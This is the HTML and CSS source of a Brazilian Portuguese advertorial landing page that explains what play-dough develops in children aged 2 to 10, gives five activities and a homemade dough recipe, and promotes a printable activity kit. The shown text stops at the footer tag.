


==== index.html @ f9f81279 "Rename 22.html to index.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Massinha de modelar: o que ela desenvolve e 5 atividades para fazer hoje</title>
<meta name="description" content="Por que a massinha é uma das ferramentas mais completas para a primeira infância, o que ela trabalha em cada idade e 5 atividades prontas para fazer em casa hoje.">
<meta name="robots" content="index, follow">

<!-- ================================================================
     CONFIGURAÇÃO RÁPIDA
     Troque o link de destino em UMA linha só (const DESTINO, no fim do arquivo).
     Cole a tag do Google Ads / GA4 logo abaixo deste comentário.
     ================================================================ -->

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@500;700;800&family=Figtree:wght@400;500;700&display=swap" rel="stylesheet">

<style>
:root{
  --papel:#F6F2FB;
  --branco:#FFFFFF;
  --tinta:#241C3A;
  --tinta-suave:#5A5175;
  --uva:#6C4DE0;
  --coral:#FF6B5A;
  --limao:#FFD24A;
  --menta:#3FC1A0;
  --linha:#E4DCF2;
  --raio:26px;
  --display:"Baloo 2", "Trebuchet MS", system-ui, sans-serif;
  --corpo:"Figtree", -apple-system, "Segoe UI", Roboto, sans-serif;
}
*{box-sizing:border-box}
html{-webkit-text-size-adjust:100%}
body{
  margin:0;
  background:var(--papel);
  color:var(--tinta);
  font-family:var(--corpo);
  font-size:18px;
  line-height:1.65;
  -webkit-font-smoothing:antialiased;
}
.wrap{width:100%;max-width:720px;margin:0 auto;padding:0 20px}

/* ---------- topo ---------- */
.topo{
  background:var(--branco);
  border-bottom:2px solid var(--linha);
  padding:14px 0;
}
.topo .wrap{display:flex;align-items:center;justify-content:space-between;gap:12px}
.marca{
  font-family:var(--display);font-weight:800;font-size:19px;
  letter-spacing:-.01em;color:var(--uva);text-decoration:none;line-height:1.1;
}
.marca span{display:block;font-size:11px;font-family:var(--corpo);font-weight:500;
  color:var(--tinta-suave);letter-spacing:.14em;text-transform:uppercase}
.topo-link{
  font-size:14px;font-weight:700;color:var(--tinta);text-decoration:none;
  border-bottom:2px solid var(--limao);padding-bottom:1px;white-space:nowrap;
}

/* ---------- hero ---------- */
header.hero{padding:38px 0 8px}
.eyebrow{
  display:inline-flex;align-items:center;gap:8px;
  font-size:12px;font-weight:700;letter-spacing:.14em;text-transform:uppercase;
  color:var(--uva);background:#EDE6FF;border-radius:100px;padding:6px 14px;margin:0 0 18px;
}
h1{
  font-family:var(--display);font-weight:800;font-size:clamp(30px,7.4vw,44px);
  line-height:1.12;letter-spacing:-.02em;margin:0 0 6px;
}
.rolinho{display:block;width:180px;max-width:60%;height:14px;margin:2px 0 18px;overflow:visible}
.lead{font-size:20px;color:var(--tinta-suave);margin:0 0 26px;line-height:1.55}

/* ---------- texto ---------- */
main{padding-bottom:10px}
h2{
  font-family:var(--display);font-weight:800;font-size:clamp(24px,5.4vw,31px);
  line-height:1.2;letter-spacing:-.015em;margin:44px 0 14px;
}
h3{font-family:var(--display);font-weight:700;font-size:20px;margin:0 0 4px;line-height:1.25}
p{margin:0 0 18px}
strong{font-weight:700}

/* ---------- o que trabalha ---------- */
.habilidades{list-style:none;margin:22px 0 8px;padding:0;display:grid;gap:12px}
@media(min-width:560px){.habilidades{grid-template-columns:1fr 1fr}}
.habilidades li{
  background:var(--branco);border:2px solid var(--linha);border-radius:var(--raio);
  padding:16px 18px;display:flex;gap:13px;align-items:flex-start;
}
.blob{
  flex:0 0 auto;width:30px;height:30px;margin-top:2px;
  border-radius:58% 42% 47% 53% / 45% 55% 45% 55%;
}
.b1{background:var(--coral)} .b2{background:var(--limao)}
.b3{background:var(--menta)} .b4{background:var(--uva)}
.b5{background:#F58BC0} .b6{background:#5BB8E8}
.habilidades b{display:block;font-family:var(--display);font-weight:700;font-size:17px}
.habilidades span{font-size:15px;color:var(--tinta-suave);line-height:1.45}

/* ---------- atividades ---------- */
.atividade{
  background:var(--branco);border:2px solid var(--linha);border-radius:var(--raio);
  padding:22px;margin:0 0 16px;position:relative;
}
.idade{
  display:inline-block;font-size:12px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;
  color:var(--tinta);background:var(--limao);border-radius:100px;padding:4px 11px;margin:0 0 10px;
}
.atividade p{margin:0;font-size:16.5px;line-height:1.6}
.atividade p + p{margin-top:10px}
.trabalha{
  display:block;margin-top:12px;padding-top:12px;border-top:2px dashed var(--linha);
  font-size:14px;color:var(--tinta-suave);
}
.trabalha b{color:var(--tinta)}

/* ---------- receita ---------- */
.receita{
  background:#EDE6FF;border-radius:var(--raio);padding:24px;margin:26px 0;
}
.receita h3{margin-bottom:10px}
.receita ul{margin:0 0 12px;padding-left:20px;font-size:16.5px}
.receita li{margin-bottom:5px}
.receita p{font-size:16.5px;margin:0}

/* ---------- aviso ---------- */
.aviso{
  border-left:6px solid var(--coral);background:var(--branco);
  border-radius:0 16px 16px 0;padding:16px 18px;margin:26px 0;font-size:16px;
}
.aviso p{margin:0;color:var(--tinta-suave)}

/* ---------- oferta ---------- */
.oferta{
  background:var(--branco);border:3px solid var(--tinta);border-radius:30px;
  padding:28px 22px;margin:34px 0 20px;
}
.oferta .eyebrow{background:var(--menta);color:#0C3B30}
.oferta h2{margin:0 0 10px;font-size:clamp(23px,5.2vw,29px)}
.oferta p{font-size:17px}
.passos{list-style:none;margin:20px 0;padding:0;display:grid;gap:10px}
.passos li{display:flex;gap:12px;align-items:center;font-size:16.5px;font-weight:500}
.num{
  flex:0 0 auto;width:30px;height:30px;border-radius:50%;background:var(--uva);color:#fff;
  font-family:var(--display);font-weight:700;font-size:16px;
  display:flex;align-items:center;justify-content:center;
}
.cta{
  display:block;text-align:center;background:var(--coral);color:#fff;text-decoration:none;
  font-family:var(--display);font-weight:800;font-size:20px;letter-spacing:.01em;
  padding:18px 20px;border-radius:100px;margin:22px 0 10px;
  box-shadow:0 5px 0 #D9483A;transition:transform .12s ease, box-shadow .12s ease;
}
.cta:hover,.cta:focus{transform:translateY(2px);box-shadow:0 3px 0 #D9483A}
.cta:focus-visible{outline:3px solid var(--uva);outline-offset:3px}
.sob-cta{text-align:center;font-size:14px;color:var(--tinta-suave);margin:0}

/* ---------- faq ---------- */
details{
  background:var(--branco);border:2px solid var(--linha);border-radius:18px;
  padding:14px 18px;margin-bottom:10px;
}
summary{
  cursor:pointer;font-family:var(--display);font-weight:700;font-size:17px;
  list-style:none;display:flex;justify-content:space-between;gap:12px;align-items:center;
}
summary::-webkit-details-marker{display:none}
summary::after{content:"+";color:var(--uva);font-size:24px;line-height:1}
details[open] summary::after{content:"–"}
details p{margin:10px 0 2px;font-size:16px;color:var(--tinta-suave)}

/* ---------- rodapé ---------- */
footer{
  background:var(--branco);border-top:2px solid var(--linha);
  margin-top:44px;padding:28px 0 34px;font-size:14px;color:var(--tinta-suave);
}
footer p{margin:0 0 8px;line-height:1.55}
footer a{color:var(--tinta-suave)}
.legal{font-size:12.5px;margin-top:14px;line-height:1.5}

@media (prefers-reduced-motion: reduce){*{transition:none!important;animation:none!important}}
</style>
</head>
<body>

<div class="topo">
  <div class="wrap">
    <a class="marca" href="/">Aprendendo Brincando<span>Conteúdo para pais e educadores</span></a>
    <a class="topo-link" href="#kit" data-cta-suave>Ver o kit</a>
  </div>
</div>

<header class="hero">
  <div class="wrap">
    <p class="eyebrow">Primeira infância · 5 min de leitura</p>
    <h1>A massinha faz mais pelo seu filho do que parece</h1>
    <svg class="rolinho" viewBox="0 0 180 14" aria-hidden="true">
      <path d="M6 8 C 38 -1, 62 13, 92 6 S 148 12, 174 6" fill="none"
            stroke="#FFD24A" stroke-width="11" stroke-linecap="round"/>
    </svg>
    <p class="lead">Apertar, rolar e amassar parece só bagunça. Mas é um dos exercícios mais completos que uma criança de 2 a 10 anos pode fazer — e prepara a mão dela para escrever.</p>
  </div>
</header>

<main class="wrap">

  <p>Toda mãe já viveu esta cena: a criança pede alguma coisa para fazer, você olha em volta, não tem ideia nenhuma na cabeça, e a tela acaba resolvendo o problema em dez segundos.</p>

  <p>O ponto é que a alternativa não precisa ser complicada. Um dos materiais mais estudados na educação infantil custa pouco, cabe numa gaveta e você provavelmente já tem em casa: a massinha de modelar.</p>

  <h2>O que a massinha trabalha de verdade</h2>

  <p>Quando a criança rola, belisca e aperta a massa, ela está fortalecendo os músculos pequenos da mão e do punho — os mesmos que depois vão segurar o lápis. Terapeutas ocupacionais usam esse tipo de atividade justamente por isso. Mas o ganho não para na mão:</p>

  <ul class="habilidades">
    <li><span class="blob b1"></span><div><b>Coordenação motora fina</b><span>Movimento de pinça, força de preensão e controle do traço.</span></div></li>
    <li><span class="blob b2"></span><div><b>Foco e concentração</b><span>Uma tarefa com começo, meio e fim, no ritmo da criança.</span></div></li>
    <li><span class="blob b3"></span><div><b>Criatividade</b><span>Material sem resposta certa: dá para desfazer e recomeçar.</span></div></li>
    <li><span class="blob b4"></span><div><b>Raciocínio lógico</b><span>Comparar tamanhos, contar, separar por cor e forma.</span></div></li>
    <li><span class="blob b5"></span><div><b>Regulação emocional</b><span>Amassar descarrega tensão e acalma em dias agitados.</span></div></li>
    <li><span class="blob b6"></span><div><b>Autonomia</b><span>Ela consegue fazer sozinha, do começo ao fim.</span></div></li>
  </ul>

  <h2>5 atividades para fazer hoje</h2>

  <p>Nada aqui precisa de material caro. Uma folha de papel, uma caneta e a massinha resolvem.</p>

  <div class="atividade">
    <span class="idade">2 a 4 anos</span>
    <h3>Fábrica de bolinhas</h3>
    <p>Peça para a criança fazer dez bolinhas do mesmo tamanho e alinhar todas numa fileira. Depois, dez menores. Simples assim.</p>
    <span class="trabalha"><b>Trabalha:</b> movimento de pinça, noção de tamanho e contagem.</span>
  </div>

  <div class="atividade">
    <span class="idade">3 a 6 anos</span>
    <h3>Cobrindo o próprio nome</h3>
    <p>Escreva o nome dela numa folha com letras bem grandes e ocas. A tarefa é fazer rolinhos finos de massinha e cobrir cada letra por cima do traço.</p>
    <p>É o mesmo caminho que a mão vai percorrer quando ela começar a escrever — só que sem a frustração do lápis.</p>
    <span class="trabalha"><b>Trabalha:</b> reconhecimento de letras e preparação para a escrita.</span>
  </div>

  <div class="atividade">
    <span class="idade">2 a 5 anos</span>
    <h3>Caça ao tesouro</h3>
    <p>Esconda tampinhas ou botões grandes dentro de bolas de massinha e entregue para a criança. Ela precisa apertar, cavar e abrir a massa até achar todos.</p>
    <span class="trabalha"><b>Trabalha:</b> força das mãos e persistência. Use objetos grandes e fique por perto.</span>
  </div>

  <div class="atividade">
    <span class="idade">4 a 7 anos</span>
    <h3>Preencher as formas</h3>
    <p>Desenhe um quadrado, um triângulo e um círculo grandes na folha. A criança preenche cada um por dentro, sem deixar a massinha ultrapassar a linha.</p>
    <span class="trabalha"><b>Trabalha:</b> percepção visual, controle do traço e formas geométricas.</span>
  </div>

  <div class="atividade">
    <span class="idade">4 a 8 anos</span>
    <h3>As caras das emoções</h3>
    <p>Peça para ela modelar um rosto feliz, um bravo e um triste. Depois pergunte quando foi a última vez que ela se sentiu daquele jeito.</p>
    <p>É uma das formas mais fáceis de conversar sobre sentimento com criança pequena — porque ela mostra em vez de explicar.</p>
    <span class="trabalha"><b>Trabalha:</b> vocabulário emocional e regulação.</span>
  </div>

  <div class="receita">
    <h3>Massinha caseira em 5 minutos</h3>
    <ul>
      <li>1 xícara de farinha de trigo</li>
      <li>1/2 xícara de sal</li>
      <li>1 colher de sopa de óleo</li>
      <li>1/2 xícara de água morna</li>
      <li>Corante alimentício</li>
    </ul>
    <p>Misture tudo numa tigela e sove até desgrudar da mão. Guardada em pote fechado, dura cerca de duas semanas.</p>
  </div>

  <div class="aviso">
    <p>Atividades com massinha pedem supervisão de um adulto. Evite peças pequenas com crianças que ainda levam objetos à boca.</p>
  </div>

  <h2>O problema não é a massinha</h2>

  <p>É ter ideia nova todo santo dia.</p>

  <p>A massinha funciona quando existe uma proposta por trás. Sem isso, a criança faz uma minhoca, faz uma bolinha e em cinco minutos larga tudo — e você volta à estaca zero, com a mesma sensação de que podia estar fazendo mais.</p>

  <p>Foi exatamente por aí que surgiu o material abaixo.</p>

  <section class="oferta" id="kit">
    <p class="eyebrow">Material completo</p>
    <h2>Kit Aprendendo Brincando com Massinha</h2>
    <p>Um conjunto de atividades guiadas com massinha para crianças de 2 a 10 anos, prontas para imprimir. Cada folha já traz a proposta, a faixa etária e a habilidade que está sendo trabalhada — coordenação motora fina, foco, raciocínio lógico, percepção visual, autonomia e criatividade.</p>
    <ul class="passos">
      <li><span class="num">1</span> Escolha a atividade do dia</li>
      <li><span class="num">2</span> Imprima a folha</li>
      <li><span class="num">3</span> Entregue a massinha e pronto</li>
    </ul>
    <p>Compra única, acesso pelo e-mail e suporte no WhatsApp. Sem mensalidade.</p>
    <a class="cta" href="#" data-cta>Ver o kit completo</a>
    <p class="sob-cta">Você vai para a página com todos os detalhes e o valor.</p>
  </section>

  <h2>Perguntas frequentes</h2>

  <details>
    <summary>A partir de que idade dá para usar?</summary>
    <p>As atividades acima cobrem de 2 a 10 anos. Abaixo dos 3, a criança precisa de supervisão o tempo todo e propostas mais simples, como amassar e rolar.</p>
  </details>
  <details>
    <summary>Preciso comprar massinha industrializada?</summary>
    <p>Não. A receita caseira desta página funciona igual e sai bem mais barata.</p>
  </details>
  <details>
    <summary>Quanto tempo dura uma atividade dessas?</summary>
    <p>Entre 10 e 25 minutos, dependendo da idade e do interesse. Criança pequena costuma sustentar menos tempo, e tudo bem.</p>
  </details>
  <details>
    <summary>Isso substitui acompanhamento profissional?</summary>
    <p>Não. São atividades de estímulo e brincadeira. Se você tem alguma preocupação com o desenvolvimento da criança, converse com o pediatra.</p>
  </details>

  <a class="cta" href="#" data-cta>Ver o kit completo</a>

</main>

<footer>
